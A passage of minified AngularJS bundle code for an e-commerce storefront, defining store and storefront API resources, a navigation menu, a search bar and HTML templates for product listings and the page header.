"/stores",params:{query:"@query",cursor:"@cursor",limit:"@limit",elasticSearchResults:"@elasticSearchResults"}},getSellerInfo:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/sellerInfo"},getReferralList:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/referralList"},getShopifyStoreStatus:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/shopifyStoreStatus"},getShopifyStoreReviewStatus:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/reviewStatus",params:{storeKey:"@storeKey"}},getStoresPendingApproval:{method:"GET",url:"/"+b.api.endpoint+"/onboard/stores/pending",params:{query:"@query",cursor:"@cursor",limit:"@limit",elasticSearchResults:"@elasticSearchResults"}},getRejectedStores:{method:"GET",url:"/"+b.api.endpoint+"/onboard/stores/rejected",params:{query:"@query",cursor:"@cursor",limit:"@limit",elasticSearchResults:"@elasticSearchResults"}},unlinkPayoneer:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/unlinkPayoneerAccount"},agreed:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/agreed"},setShopifyStoreStatus:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/shopifyStoreStatus",params:{status:"@status"}},enableShopify:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/enableShopify",params:{notify:"@notify"}},disableShopify:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/disableShopify",params:{notify:"@notify"}},deleteShopifyData:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/deleteShopifyData",params:{reasontag:"@reasonTag"}},disabled:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/disabled",params:{email:"@email",reasontag:"@reasonTag",cancelOrders:"@cancelOrders",disableTermReason:"@disableTermReason",disableBrandReason:"@disableBrandReason"}},editManagerRole:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/managers/role"},imageUpload:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/images/:image",params:{image:"@image"}},legalLine:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/legalLine"},logoPosition:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/logoPosition"},notifyOnAbandonedOrders:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/notifyOnAbandonedOrders"},payoutInstructions:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/payoutInstructions"},shopifySupportEmailEnabled:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/shopifySupportEmailEnabled"},shopifyCode:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/shopifyCode"},shopifyUrl:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/shopifyUrl"},showStoreSearchBar:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/showStoreSearchBar"},stealthy:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/stealthy"},updateFbFanPage:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/fbFanPage"},updateFbPixels:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/fbPixels"},updateGoogleMerchantCenterVerificationId:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/googleMerchantCenterVerificationId"},updateGoogleTagManagerId:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/googleTagManagerId"},updateMicrosoftClarityTrackingCode:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/microsoft-clarity"},updateMenu:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/menus/:storeMenuItemKey",params:{storeKey:"@storeKey",storeMenuItemKey:"@storeMenuItemKey"}},updateMenuChildIndex:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/menus/:storeMenuItemKey/index",params:{storeKey:"@storeKey",storeMenuItemKey:"@storeMenuItemKey",parentKey:"@parentKey"}},updateMenuIndex:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/menus/:storeMenuItemKey/index",params:{storeKey:"@storeKey",storeMenuItemKey:"@storeMenuItemKey"}},updateName:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/name"},updateSupport:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/support"},updateAboutUs:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/aboutUs"},updateTags:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/tags"},updateTimeZone:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/timeZone"},deleteOrder:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/orders/:orderKey",params:{storeKey:"@storeKey",orderKey:"@orderKey"}},addManager:{method:"POST",url:"/"+b.api.endpoint+"/stores/:key/managers"},billingInfo:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/sellerBillingInfo"},billingInfoPspReference:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/sellerBillingInfo-psp"},createCoupon:{method:"POST",url:"/"+b.api.endpoint+"/stores/:key/coupons"},createMenu:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/menus",params:{storeKey:"@storeKey"}},createPayout:{method:"POST",url:"/"+b.api.endpoint+"/stores/:key/payouts"},requestPayout:{method:"POST",url:"/"+b.api.endpoint+"/stores/:key/payouts/request"},shopifyUpload:{method:"POST",url:"/"+b.api.endpoint+"/stores/:key/shopifyUpload"},addPaypal:{method:"POST",url:"/"+b.api.endpoint+"/stores/:key/paypalAgreementToken"},addShopifyReview:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/review",params:{storeKey:"@storeKey"}},sendShopifyReviewEmail:{method:"POST",url:"/"+b.api.endpoint+"/stores/:storeKey/emailReviewComment",params:{storeKey:"@storeKey"}},deleteBillingInfo:{method:"DELETE",url:"/"+b.api.endpoint+"/stores/:storeKey/sellerBillingInfo/:sellerBillingInfoId"},setPrimarySellerBillingInfo:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/setPrimarySellerBillingInfo/:sellerBillingInfoId"},deleteChildMenu:{method:"DELETE",url:"/"+b.api.endpoint+"/stores/:storeKey/menus/:storeMenuItemKey",params:{storeKey:"@storeKey",storeMenuItemKey:"@storeMenuItemKey",parentKey:"@parentKey"},headers:{"Content-Type":"application/json"},data:{}},deleteCoupon:{method:"DELETE",url:"/"+b.api.endpoint+"/stores/:key/coupons",params:{code:"@code"}},deleteImage:{method:"DELETE",url:"/"+b.api.endpoint+"/stores/:key/images/:image",params:{image:"@image"}},deleteManager:{method:"DELETE",url:"/"+b.api.endpoint+"/stores/:key/managers/:manager"},deleteMenu:{method:"DELETE",url:"/"+b.api.endpoint+"/stores/:storeKey/menus/:storeMenuItemKey",params:{storeKey:"@storeKey",
storeMenuItemKey:"@storeMenuItemKey"},headers:{"Content-Type":"application/json"},data:{}},hideCountdownDays:{method:"PATCH",url:"/"+b.api.endpoint+"/stores/:key",hideCountdownDays:"@hideCountdownDays",headers:{"Content-Type":"application/json-patch+json"}},storeNote:{method:"PATCH",url:"/"+b.api.endpoint+"/stores/:key",headers:{"Content-Type":"application/json-patch+json"}},sellerInfo:{method:"PATCH",url:"/"+b.api.endpoint+"/stores/:key/sellerInfo"},kountDataCollectorInfo:{method:"GET",url:"/"+b.api.endpoint+"/stores/:key/kountDataCollectorInfo"},updateReferralCode:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/referralCode",params:{referralCode:"@referralCode"}},enableNewBuyerExperience:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/enableNewBuyer"},enableTipping:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/enableTipping"},updateStoreSpecificProcessingFee:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/storeProcessingFee",params:{processingFee:"@processingFee"}},getStoreTheme:{method:"GET",url:"/"+b.api.endpoint+"/stores/theme/:storeId",params:{storeId:"@storeId"}},getStoreThemeForCrock:{method:"GET",url:"/"+b.api.endpoint+"/stores/theme",params:{orderCrock:"@orderCrock",passcode:"@passcode"}},updateStoreThemeColors:{method:"PUT",url:"/"+b.api.endpoint+"/stores/theme/update/:storeId",params:{storeId:"@storeId",accentColor:"@accentColor",linkColor:"@linkColor",ctaColor:"@ctaColor"}},setStoreThemeToDefault:{method:"PUT",url:"/"+b.api.endpoint+"/stores/theme/reset/:storeId",params:{storeId:"@storeId"}},updateAdsenseSettings:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:storeKey/adsense"},getAvailableCatalogs:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/catalogs"},getCustomizerToken:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/customizerToken"},showRecommendedProducts:{method:"PUT",url:"/"+b.api.endpoint+"/stores/:key/setShowRecommendedProducts",params:{showRecommendedProducts:"@showRecommendedProducts"}},getStoreTransactions:{method:"GET",url:"/"+b.api.endpoint+"/stores/transactions",params:{crock:"@crock",domain:"@domain",page:"@page",pageSize:"@pageSize"}},getFulfillEngineData:{method:"GET",url:"/"+b.api.endpoint+"/fulfill-engine/getFulfillEngineData/:storeKey",params:{storeKey:"@storeKey"}},persistDesignData:{method:"POST",url:"/"+b.api.endpoint+"/fulfill-engine/persistDesignData"},getFulfillEngineProductData:{method:"GET",url:"/"+b.api.endpoint+"/fulfill-engine/getFulfillEngineProductData/:storeKey/:productId",params:{storeKey:"@storeKey",productId:"@productId"}}});return c.transmuteStore=function(a,b){return a.managersPretty=[],e(a.managers,function(b){a.managersPretty.push('<a href="mailto:'+b.person.key+'">'+b.person.email+"</a> ("+b.role+")")}),a.managers=f(a.managers,["person.email"]),(a.balance.amount<0||a.profitAccumulated.amount<0)&&(a.isNegative=!0),a},c.showOrHideDisabledStores=function(a,b){return a.filter(function(a){return b||!a.disabled})},c.filterByTiers=function(a,b){return a.filter(function(a){return 1==a.sellerPricingTier&&b.showBlueStores||2==a.sellerPricingTier&&b.showBronzeStores||3==a.sellerPricingTier&&b.showSilverStores||4==a.sellerPricingTier&&b.showGoldStores||5==a.sellerPricingTier&&b.showPlatinumStores||6==a.sellerPricingTier&&b.showDiamondStores})},c.transmuteStores=function(a,b){return e(a,function(a){c.transmuteStore(a,b)}),a},c.findByCrock=function(a,b){return d(a,function(a){return a.crock===b})},c.findManager=function(a,b){return d(a.managers,function(a){return a.key===b})},c}]),a("default",h)}}}),a.registerDynamic("2e",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/storefrontMenu.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/storefrontMenu.tpl.html",'<span ng-if="completeMenu != null && completeMenu.length > 0" class="icon-hamburger-icon hidden-md hidden-lg mobile-menu-hamburger" ng-click="openMobileMenu()"></span> <div class="menu-width-test menu"> <ul class="menu-width-test-list"> </ul> </div> <div class="menu hidden-sm hidden-xs"> <ul> <li ng-repeat="menuItem in menu"> <a ng-href="{{menuItem.storefront.url}}" ng-class="{\'active-storefront\': ((currentStorefront === menuItem.storefront.url) || (menuItem.children && (menuItem.children.length > 0) && containsActiveStorefront(menuItem))), \'dropdown-top-menu-item\': menuItem.children}" target="_self">{{menuItem.name}} <i class="fa fa-angle-down" ng-if="!menuItem.storefront"></i> </a> <div ng-if="menuItem.children" class="dropdown-container"> <ul ng-if="menuItem.children"> <li ng-repeat="child in menuItem.children" ng-class="{\'active-storefront-submenu\': currentStorefront === child.storefront.url}" class="custom-theme-accent-header-border"> <a ng-href="{{child.storefront.url}}" target="_self">{{child.name}}</a> </li> </ul> </div> </li> <li ng-if="more && more.length>0" class="more-menu-li"> <a href="" ng-class="more-menu">More <i class="fa fa-ellipsis-v"></i></a> <div> <ul> <li ng-repeat="menuItem in more" ng-class="{\'active-storefront\': ((currentStorefront === menuItem.storefront.url) || (menuItem.children && (menuItem.children.length > 0) && containsActiveStorefront(menuItem)))}"> <a ng-href="{{menuItem.storefront.url}}" target="_self">{{menuItem.name}}&nbsp;&nbsp;</a> <i class="fa fa-angle-right" ng-if="menuItem.children"></i> <ul ng-if="menuItem.children"> <li ng-repeat="child in menuItem.children" ng-class="{\'active-storefront-submenu\': currentStorefront === child.storefront.url}" class="custom-theme-accent-header-border"> <a ng-href="{{child.storefront.url}}" ng-class="{\'active-storefront-submenu\': currentStorefront === child.storefront.url}" target="_self">{{child.name}}</a> </li> </ul> </li> </ul> </div> </li> </ul> </div> <div class="mobile-menu hidden-md hidden-lg" ng-class="{open:mobileMenuOpen}"> <div class="menu-header-container"> <span class="icon-close-icon pull-right" ng-click="closeMobileMenu()"></span> <div class="menu-header"> Menu </div> </div> <ul> <li ng-repeat="menuItem in completeMenu" ng-class="{\'menu-item-open\': menuItem.open}"> <a ng-click="openCloseSubmenu(menuItem)" ng-if="menuItem.children">{{menuItem.name}} <i class="fa fa-angle-down" ng-if="!menuItem.open"></i> <i class="fa fa-angle-up" ng-if="menuItem.open"></i> <ul ng-show="menuItem.open"> <li ng-repeat="child in menuItem.children"> <a ng-href="{{child.storefront.url}}" target="_self">{{child.name}}</a> </li> </ul> </a> <a ng-href="{{menuItem.storefront.url}}" target="_self" ng-if="!menuItem.children">{{menuItem.name}}</a> </li> <li ng-if="showTrackOrder" ng-class="{\'menu-item-open\': showHelpMenu}"> <a ng-click="openCloseHelpMenu()">Help <i class="fa fa-angle-down" ng-if="!showHelpMenu"></i> <i class="fa fa-angle-up" ng-if="showHelpMenu"></i> <ul ng-show="showHelpMenu"> <li ng-repeat="helpItem in helpMenuItems"> <a ng-href="{{helpItem.url}}" target="_self">{{helpItem.name}}</a> </li> </ul> </a> </li> </ul></div> ')}]),c.exports}),a.register("2f",["3","2d","30","29","2e"],function(a,b){"use strict";var c,d,e,f,g,h;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]}],execute:function(){h=c.module("gl.menuModule",[f.name,g.name]).directive("storefrontMenu",function(){return{restrict:"E",scope:{store:"=",showTrackOrder:"="},templateUrl:g.name,controller:["$scope","Stores","$window","$timeout",function(a,b,c,f){a.mobileMenuOpen=!1,a.completeMenu=[],a.menu=[],a.more=[],a.showHelpMenu=!1;var g={url:"/_/track",name:"Track Order"},h={url:"/_/support",name:"Support"};a.helpMenuItems=[],a.helpMenuItems.push(g),a.helpMenuItems.push(h),a.currentStorefront=c.location.href,b.getMenus({storeKey:a.store.key}).$promise.then(function(b){a.menu=e.decode(b.parentMenuItems),d(a.menu,function(b){a.completeMenu.push(b)});var c=function(c){d(a.menu,function(a){c==a.key&&(a.children=b.menuDescription[c])})};for(var f in b.menuDescription)c(f);document.getElementsByClassName("mobile-menu")[0].style.height=100*a.completeMenu.length+100+"px",i()});var i=function(){f(function(){var b=document.getElementsByTagName("storefront-menu")[0],c=b.nextElementSibling.offsetLeft-b.previousElementSibling.offsetWidth-175,d=document.getElementsByClassName("menu-width-test-list")[0];d.innerHTML="",a.menu=[],a.more=[];for(var e=0;e<a.completeMenu.length;e++){var f=document.createElement("li"),g=a.completeMenu[e];f.innerHTML=g.name+(g.children?' <i class="fa fa-angle-down"></i>':" "),d.appendChild(f);var h=d.offsetWidth;if(h>c){for(var i=e;i<a.completeMenu.length;i++){var j=a.completeMenu[i];a.more.push(j)}break}a.menu.push(g)}a.$digest()})};c.onresize=i,a.openMobileMenu=function(){a.mobileMenuOpen=!0},a.closeMobileMenu=function(){a.mobileMenuOpen=!1},a.openCloseSubmenu=function(a){a.open?a.open=!1:a.open=!0},a.containsActiveStorefront=function(a){var b=!1;return d(a.children,function(a){a.storefront.url===c.location.href&&(b=!0)}),b},a.openCloseHelpMenu=function(){a.showHelpMenu?a.showHelpMenu=!1:a.showHelpMenu=!0}}]}}),a("default",h)}}}),a.registerDynamic("31",["32","33"],!0,function(a,b,c){function d(a,b,c){var d=!0,h=!0;if("function"!=typeof a)throw new TypeError(g);return f(c)&&(d="leading"in c?!!c.leading:d,h="trailing"in c?!!c.trailing:h),e(a,b,{leading:d,maxWait:b,trailing:h})}var e=a("32"),f=a("33"),g="Expected a function";return c.exports=d,c.exports}),a.registerDynamic("34",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("common/t/searchBar.tpl.html",[]).run(["$templateCache",function(a){a.put("common/t/searchBar.tpl.html",'<div ng-if="$ctrl.searchBarEnabled()" ng-class="{\'product-search-bar-container\': !$ctrl.showFullLength,\n\t \'full-length-search-container\': $ctrl.showFullLength }"> <div ng-if="!$ctrl.showFullLength"> <form ng-submit="$ctrl.goToSearchPage(model.query)" class="product-search-bar hidden-sm hidden-xs"> <div class="search-input-group"> <input ng-model="model.query" ng-trim="false" class="form-control" placeholder="Search by name or product"/> <button type="submit" name="search" class="btn btn-flat" ng-click="$ctrl.goToSearchPage(model.query)"><i class="fa fa-search"></i></button> </div> </form> <button name="toggle-product-search" class="hidden-md hidden-lg btn btn-flat toggle-product-search" ng-click="$ctrl.toggleSearch=true;"><i class="fa fa-search"></i></button> </div> <div ng-if="$ctrl.showFullLength" class="hidden-md hidden-lg"> <form ng-submit="$ctrl.goToSearchPage(model.query)"> <div class="input-group"> <input ng-model="model.query" ng-trim="false" class="form-control mobile-search-bar-input" placeholder="Search"/> <button class="btn full-length-search-btn" ng-click="$ctrl.goToSearchPage(model.query)"><i class="fa fa-search"></i></button> </div> </form> </div> <div class="bottom-spacer" ng-click="$ctrl.toggleSearch=false;"></div> </div> ')}]),c.exports}),a.register("35",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.FocusMe",[]),d.directive("focusMe",["$timeout","$parse",function(a,b){return{link:function(d,e,f){var g=b(f.focusMe);d.$watch(g,function(b){b===!0&&a(function(){e[0].focus()})}),e.bind("blur",function(){c.isDefined(g.assign)&&d.$apply(g.assign(d,!1))})}}}]),a("default",d)}}}),a.register("36",["3","31","34","35"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=c.module("gl.searchBar",[e.name,f.name]),g.component("searchBar",{bindings:{store:"<",toggleSearch:"=",showFullLength:"<"},restrict:"E",templateUrl:e.name,controller:["$window","$scope",function(a,b){var e=this;this.searchBarEnabled=function(){return e.store.showStoreSearchBar},this.goToSearchPage=function(b){return b||(b=""),a.location.href="/_/search?q="+encodeURIComponent(b)};var f=a.scrollY,g=d(function(){if(0!=e.toggleSearch){var c=f-a.scrollY;(c>100||c<-100)&&(e.toggleSearch=!1,b.$apply())}},500);this.showFullLength&&c.element(a).on("scroll",g),this.$onDestroy=function(){c.element(a).off("scroll",g)}}]}),a("default",g)}}}),a.register("37",["3","2d","2a"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=c.module("gl.resource.storefronts",["ngResource"]),e(f),f.factory("StoreStorefronts",["$resource","CONFIG",function(a,b){return a("/"+b.api.endpoint+"/stores/:storeKey/storefronts",{storeKey:"@storeKey"},{homepage:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/storefronts/homepage"},storeFrontByTags:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/storefronts/similar/:cartId",params:{passcode:"@passcode"}}})}]),f.factory("Storefronts",["$resource","CONFIG",function(a,b){var c=a("/"+b.api.endpoint+"/storefronts/:storefrontKey",{storefrontKey:"@storefrontKey"},{updateName:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/name"},updatePath:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/path"},publishStorefront:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/publish"},updateDescription:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/description"},uploadBanner:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/banner"},deleteBanner:{method:"DELETE",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/banner"},stealthy:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/stealthy"},updateTags:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/tags"},updateFeaturedCampaigns:{method:"PUT",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/featuredcampaigns"},clone:{method:"POST",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/clone"},getPredictiveDropdownResults:{method:"GET",url:"/"+b.api.endpoint+"/storefronts/:storefrontKey/dropdown",params:{query:"@query"}}});return c.transmuteStorefronts=function(a){return d(a,function(a){c.transmuteStorefront(a)}),a},c.transmuteStorefront=function(a){switch(a.state){case"NEW":a.stateLabel="primary";break;case"OPEN":a.stateLabel="success"}return a},c}]),a("default",f)}}}),a.registerDynamic("38",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/homepageLink.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/homepageLink.tpl.html",'<div class="inline"> <a ng-href="{{homepageUrl}}" ng-click="refresh()"> <div ng-if="logoUrl" class="nav-logo-container" ng-class="{\'no-menu-padding\': !containsMenuItems}"> <img ng-src="{{logoUrl}}" style="max-width:190px" class="img-header-tiny logo"/> </div> <div ng-if="!logoUrl" class="inline logo-container" ng-class="{\'no-menu-padding\': !containsMenuItems}"> <span class="header-link not-link" ng-bind="storeName"></span> </div> </a> </div> ')}]),c.exports}),a.register("39",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.ScreenSizeCheck",[]),d.service("ScreenSizeCheck",["$window",function(a){this.screenSizes={xs:480,sm:768,md:992,lg:1200},this.getScreenSize=function(){return Math.max(a.innerWidth||0,a.document.documentElement.clientWidth)}}]),a("default",d)}}}),a.register("3a",["3","2a","39"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=c.module("gl.imageUrlManager",[e.name]),d(f),f.service("ImageUrlManager",["CONFIG","ScreenSizeCheck",function(a,b){var c=function(a){return a.split("?")[0].replace(/.*\//,"")};return{getImageName:c,updateLogoUrl:function(b){var d=c(b),e="h=80",f=d+"?"+e;return a.imgix.domain+f},updateBannerUrl:function(d){var e="?auto=compress,format",f="";return b.getScreenSize()<=b.screenSizes.xs?f=b.screenSizes.xs:b.getScreenSize()<=b.screenSizes.sm&&(f=b.screenSizes.sm),f?e+="&dpr=2&w="+f:e,a.imgix.domain+c(d)+e},getCompressedImageUrl:function(b){return a.imgix.domain+b+"?fm=png&auto=compress"}}}]),a("default",f)}}}),a.register("3b",["37","38","3a","2d"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=angular.module("gl.homepageLink",[d.name,c.name,e.name]),g.directive("homepageLink",["ImageUrlManager",function(a){return{restrict:"A",scope:{homepageUrl:"=",logoUrl:"<",storeKey:"=",storefront:"=",storeName:"=",containsMenuItems:"="},templateUrl:d.name,controller:["$scope",function(b){if(b.refresh=function(){window.location=b.homepageUrl},"{{store.logo.url}}"==b.logoUrl&&(b.logoUrl=!1),b.logoUrl&&b.logoUrl.indexOf("-small")===-1){var c=a.updateLogoUrl(b.logoUrl);b.logoUrl=c}}]}}]),a("default",g)}}}),a.registerDynamic("3c",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("storefront/t/storefront.tpl.html",[]).run(["$templateCache",function(a){a.put("storefront/t/storefront.tpl.html",'<div class="home-page"> <div class="container"> <div class="row"> <div class="col-xs-12 campaigns-container"> <div ng-if="isCurrentPageLoading"> <div class="loading-spinner"> <div class="loader"></div> </div> </div> <div class="store-description" ng-if="storefront.description" ng-bind-html="storefront.description | unsafe"></div> <div ng-if="!items && !storefront.description" class="text-center"> <h1>Coming soon!</h1> </div> <div ng-if="!items" class="row text-center"> <div> <i class="fa fa-spin fa-cog fa-2x"></i> </div> </div> <div ng-if="!hasFirstPage && !isLoading" class="load-more-btn-container"> <button ng-click="loadPreviousPage()" class="btn load-more-btn"> Load Previous </button> </div> <div ng-if="items" ng-repeat="row in items" class="row text-center storefront-thumbnail"> <div class="col-md-3 col-sm-6 margin-top-sm" ng-repeat="item in row"> <div class="thumbnail new-campaign-ui" ng-class="{\'drinkware\': item.drinkwareFeatured}"> <div ng-if="isFulfillableToEU(item)" class="eu-fulfillable-tag"> <img src="/img/sell/eu-shipping-logo-50x44.png"> </div> <div class="img-container"> <a class="custom-theme-link absolute" ng-attr-rel="{{item.stealthy ? \'nofollow\' : \'\'}}" ng-href="/{{item.path + \'?\' + pathReferrer}}" ng-click="setupPathReferrer();" target="_self" ng-attr-title="{{item.name}}"></a> <img ng-if="!shouldRenderSVGMockup(item.mockupUrlSmall)" class="img-responsive" ng-src="{{item.mockupUrlSmall}}" ng-attr-alt="{{item.name}}" ng-attr-nopin="{{item.stealthy ? \'nopin\' : \'\'}}" gl-load="productImageLoaded(item.key)"/> <object ng-if="shouldRenderSVGMockup(item.mockupUrlSmall)" ng-attr-data="{{item.mockupUrlSmall}}" type="image/svg+xml" style="pointer-events:none"></object> <personalization-view ng-repeat="personalization in item.personalizations" ng-if="item.personalized && productImagesLoaded.indexOf(item.key) != -1" personalization="personalization" overflow="item.allowOverflow && $index === item.personalizations.length-1" mockupurl="item.designMockupUrl"> </personalization-view> </div> <div ng-if="item.personalized" class="ribbon ribbon-top-left"><span>Personalize it!</span></div> <div ng-bind="item.variantPrice" class="price-tag custom-theme-accent-background"></div> <add-to-cart-overlay on-click="addAddToCartModal" variant="item" url="item.path" store-crock="{{store.crock}}" param="{\n\t\t\t\t\t\t\t\t\t\t\t\t \trt : inRef,\n\t\t\t\t\t\t\t\t\t\t\t\t \trp : storefront.path ? storefront.path : \'\',\n\t\t\t\t\t\t\t\t\t\t\t\t \trn : storefront.name ? storefront.name : \'\'\n\t\t\t\t\t\t\t\t\t\t\t\t }" on-view="setupPathReferrer()"> </add-to-cart-overlay> </div> <div class="name-days-container"> <div class="name-days"> <div class="row"> <div ng-if="showTimeLeft && item.daysLeft && item.countdown && (screenSize.getScreenSize() <= screenSize.screenSizes.md)" class="text-center small"> <span ng-bind="item.daysLeft"></span> </div> <div ng-class="{\'col-xs-12\':(screenSize.getScreenSize() > screenSize.screenSizes.md),\n\t\t\t\t\t\t\t\t\t\t\t\'col-xs-8\':item.countdown && (screenSize.getScreenSize() > screenSize.screenSizes.md)}"> <a class="custom-theme-link" ng-attr-rel="{{item.stealthy ? \'nofollow\' : \'\'}}" ng-href="/{{item.path +\'?\' + pathReferrer}}" target="_self" ng-click="setupPathReferrer();"> <h5 ng-class="{\'text-center\':(screenSize.getScreenSize() <= screenSize.screenSizes.md)}">{{ item.name | limitTo:55 }}<span ng-if="item.name.length > 85">&hellip;</span></h5> </a> </div> <div ng-if="showTimeLeft && item.daysLeft && item.countdown && screenSize.getScreenSize() > screenSize.screenSizes.md" class="col-xs-4 item-countdown text-right hidden-sm hidden-xs"> <span ng-bind="item.daysLeft"></span> </div> </div> </div> </div> <div class="mobile-button-container text-center hidden-md hidden-lg"> <button class="btn add-to-cart-button" ng-class="{\'custom-theme-btn\' : !item.personalized, \'personalize-it-button\' : item.personalized}" ng-click="mobileCartButtonClick(item)">{{item.personalized ? \'Personalize it!\' : \'Add to cart\'}}</button> </div> </div> </div> <div ng-if="!hasLastPage && !isLoading" class="load-more-btn-container"> <button ng-click="loadNextPage()" class="btn load-more-btn"> Load More </button> </div> <div ng-if="isLoadingMore"> <div class="loader"></div> </div> </div> </div> </div> </div> ')}]),c.exports}),a.registerDynamic("3d",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("storefront/t/header.tpl.html",[]).run(["$templateCache",function(a){a.put("storefront/t/header.tpl.html",'<div class="navbar navbar-static-top global-nav"> <div class="navbar-header navbar-header-buyer {{store.logoPosition}}" ng-class="{\'fixed-header\': screenSize.getScreenSize() <= screenSize.screenSizes.sm}"> <div homepage-link store-name="store.name" class="inline" logo-url="store.logo.url" homepage-url="store.homepageUrl" store-key="store.key" storefront="storefront" contains-menu-items="store.containsMenuItems"></div> <storefront-menu store="store" show-track-order="true"></storefront-menu> <div class="header-links-container header-links-container-cart menu"> <search-bar store="store" toggle-search="store.toggleSearch" class="custom-theme-accent-header-border"></search-bar> <div class="menu hidden-sm hidden-xs dropdown-container"> <ul> <li class="more-menu-li"> <a target="_self">Help <i class="fa fa-angle-down"></i></a> <div> <ul> <li><a href="/b2/_/track-order" target="_self" ng-if="store" class="header-link track-order hidden-xs hidden-sm">Track Order</a></li> <li><a href="{{supportPageBaseUrl}}" target="_self" class="header-link hidden-xs hidden-sm">Support</a></li> </ul> </div> </li> </ul> </div> <cart-button></cart-button> </div> </div> <search-bar ng-if="store.toggleSearch" store="store" toggle-search="store.toggleSearch" show-full-length="true" class="search-slider search-bar-absolute" ng-class="{\'search-bar-fixed\': screenSize.getScreenSize() <= screenSize.screenSizes.sm}"></search-bar> </div> <promo-banner coupon="coupon" invalid-coupon="invalidCoupon" message="\'Congratulations! You are eligible for free shipping on your purchase.\'"></promo-banner> <img 